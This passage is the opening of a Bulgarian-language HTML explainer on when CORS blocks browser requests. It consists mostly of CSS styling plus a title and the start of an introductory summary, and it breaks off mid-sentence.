




<file: cors_article.html>
<!DOCTYPE html>
<html lang="bg">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>CORS & Кога блокира?</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=DM+Sans:wght@400;500;600&family=DM+Serif+Display&family=Playfair+Display:wght@700;900&display=swap" rel="stylesheet" />
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --bg:        #0d0f14;
      --bg2:       #13161e;
      --bg3:       #1a1e29;
      --border:    #252a38;
      --text:      #c9d1e0;
      --text-dim:  #5a6480;
      --text-head: #eef1f8;
      --green:     #3dd68c;
      --green-bg:  #0d2b1e;
      --red:       #f0605a;
      --red-bg:    #2b0f0e;
      --yellow:    #f5c518;
      --yellow-bg: #2b2208;
      --blue:      #58a6ff;
      --blue-bg:   #0d1f35;
      --mono:      'JetBrains Mono', monospace;
      --sans:      'DM Sans', sans-serif;
      --serif:     'Playfair Display', serif;
    }

    body {
      font-family: var(--sans);
      background: var(--bg);
      color: var(--text);
      line-height: 1.7;
      font-size: 15px;
      padding: 0 0 80px;
    }

    /* ── Hero ── */
    .hero {
      padding: 64px 48px 48px;
      border-bottom: 1px solid var(--border);
      max-width: 860px;
      margin: 0 auto;
    }
    .hero-tag {
      font-family: var(--mono);
      font-size: 11px;
      color: var(--green);
      letter-spacing: 2px;
      text-transform: uppercase;
      margin-bottom: 16px;
      display: flex;
      align-items: center;
      gap: 8px;
    }
    .hero-tag::before {
      content: '';
      display: inline-block;
      width: 8px; height: 8px;
      border-radius: 50%;
      background: var(--green);
      box-shadow: 0 0 8px var(--green);
    }
    .hero h1 {
      font-family: var(--serif);
      font-size: 52px;
      color: var(--text-head);
      line-height: 1.1;
      letter-spacing: -1px;
      margin-bottom: 16px;
    }
    .hero h1 span { color: var(--green); }
    .hero p {
      color: var(--text-dim);
      font-size: 16px;
      max-width: 560px;
    }

    /* ── Content ── */
    .content {
      max-width: 860px;
      margin: 0 auto;
      padding: 0 48px;
    }

    /* ── Section ── */
    .section {
      margin-top: 52px;
    }
    .section-num {
      font-family: var(--mono);
      font-size: 11px;
      color: var(--text-dim);
      letter-spacing: 1px;
      margin-bottom: 8px;
    }
    .section h2 {
      font-family: var(--serif);
      font-size: 26px;
      color: var(--text-head);
      margin-bottom: 12px;
      line-height: 1.2;
    }
    .section > p {
      color: var(--text);
      margin-bottom: 16px;
      max-width: 640px;
    }

    /* ── Code block ── */
    .code-block {
      background: var(--bg2);
      border: 1px solid var(--border);
      border-radius: 8px;
      overflow: hidden;
      margin: 16px 0;
      font-family: var(--mono);
      font-size: 13px;
    }
    .code-header {
      background: var(--bg3);
      padding: 8px 16px;
      display: flex;
      align-items: center;
      gap: 8px;
      border-bottom: 1px solid var(--border);
    }
    .code-dot { width: 10px; height: 10px; border-radius: 50%; }
    .code-lang {
      font-size: 11px;
      color: var(--text-dim);
      margin-left: auto;
      letter-spacing: 1px;
      text-transform: uppercase;
    }
    .code-body {
      padding: 16px 20px;
      white-space: pre;
      overflow-x: auto;
      line-height: 1.8;
    }
    .c-comment { color: #4a5568; }
    .c-tag     { color: #79c0ff; }
    .c-attr    { color: #d2a8ff; }
    .c-val     { color: var(--green); }
    .c-str     { color: #a5d6ff; }
    .c-fn      { color: #ffa657; }
    .c-kw      { color: #ff7b72; }
    .c-ok      { color: var(--green); }
    .c-err     { color: var(--red); }
    .c-hdr     { color: var(--yellow); }

    /* ── Result badge ── */
    .result {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      padding: 4px 12px;
      border-radius: 20px;
      font-family: var(--mono);
      font-size: 12px;
      font-weight: 600;
      margin-top: 8px;
    }
    .result.ok  { background: var(--green-bg); color: var(--green); border: 1px solid #1a4d35; }
    .result.err { background: var(--red-bg);   color: var(--red);   border: 1px solid #4d1a18; }
    .result.warn{ background: var(--yellow-bg);color: var(--yellow);border: 1px solid #4d3a08; }

    /* ── Note box ── */
    .note {
      background: var(--blue-bg);
      border: 1px solid #1a3a5c;
      border-left: 3px solid var(--blue);
      border-radius: 6px;
      padding: 14px 18px;
      font-size: 14px;
      color: #a0c4f0;
      margin: 16px 0;
    }
    .note strong { color: var(--blue); font-weight: 600; }

    /* ── Big Table ── */
    .table-wrap {
      margin-top: 52px;
      border: 1px solid var(--border);
      border-radius: 10px;
      overflow: hidden;
    }
    .table-title {
      background: var(--bg3);
      padding: 16px 24px;
      font-family: var(--mono);
      font-size: 12px;
      color: var(--text-dim);
      letter-spacing: 1px;
      text-transform: uppercase;
      border-bottom: 1px solid var(--border);
    }
    table {
      width: 100%;
      border-collapse: collapse;
      font-size: 14px;
    }
    thead th {
      background: var(--bg2);
      padding: 12px 20px;
      text-align: left;
      font-size: 11px;
      font-family: var(--mono);
      letter-spacing: 1px;
      text-transform: uppercase;
      color: var(--text-dim);
      border-bottom: 1px solid var(--border);
    }
    tbody tr {
      border-bottom: 1px solid var(--border);
      transition: background 0.1s;
    }
    tbody tr:last-child { border-bottom: none; }
    tbody tr:hover { background: var(--bg2); }
    tbody td {
      padding: 13px 20px;
      vertical-align: middle;
    }
    .td-code {
      font-family: var(--mono);
      font-size: 13px;
      color: var(--text-head);
    }
    .td-desc {
      color: var(--text-dim);
      font-size: 13px;
    }
    .badge {
      display: inline-flex;
      align-items: center;
      gap: 5px;
      padding: 3px 10px;
      border-radius: 4px;
      font-family: var(--mono);
      font-size: 12px;
      font-weight: 600;
    }
    .badge.no  { background: var(--green-bg); color: var(--green); }
    .badge.yes { background: var(--red-bg);   color: var(--red);   }

    /* ── Rule box ── */
    .rule-box {
      margin-top: 52px;
      background: var(--bg2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 28px 32px;
    }
    .rule-box h3 {
      font-family: var(--serif);
      font-size: 22px;
      color: var(--text-head);
      margin-bottom: 16px;
    }
    .rule-list {
      list-style: none;
      display: flex;
      flex-direction: column;
      gap: 10px;
    }
    .rule-list li {
      display: flex;
      gap: 12px;
      align-items: flex-start;
      font-size: 14px;
    }
    .rule-icon {
      flex-shrink: 0;
      width: 22px; height: 22px;
      border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
      font-size: 12px;
      margin-top: 2px;
    }
    .rule-icon.ok  { background: var(--green-bg); color: var(--green); }
    .rule-icon.bad { background: var(--red-bg);   color: var(--red);   }

    /* ── Footer ── */
    footer {
      max-width: 860px;
      margin: 64px auto 0;
      padding: 24px 48px 0;
      border-top: 1px solid var(--border);
      color: var(--text-dim);
      font-size: 13px;
      font-family: var(--mono);
      display: flex;
      justify-content: space-between;
    }
    footer span { color: var(--green); }
  </style>
</head>
<body>

  <div class="hero">
    <div class="hero-tag">Web Security / HTTP</div>
    <h1>CORS & кога <span>блокира</span>?</h1>
    <p>Пълен справочник: кои браузърни механизми минават през CORS проверка и кои не.</p>
  </div>

  <div class="content">
  
	  <div style="
		background: linear-gradient(135deg, #1a1e29 0%, #13161e 100%);
		border: 1px solid #252a38;
		border-left: 4px solid #3dd68c;
		border-radius: 8px;
		padding: 24px 28px;
		margin: 0 48px 40px;
		font-family: 'DM Sans', sans-serif;
	  ">
		<p style="
		  font-size: 11px;
		  color: #3dd68c;
		  letter-spacing: 2px;
		  text-transform: uppercase;
		  font-family: 'JetBrains Mono', monospace;
		  margin-bottom: 12px;
		">// Накратко</p>
		<p style="color: #c9d1e0; font-size: 16px; line-height: 1.8; margin: 0;">
		  <strong style="color:#eef1f8;">CORS</strong> (Cross-Origin Resource Sharing) е механизъм,
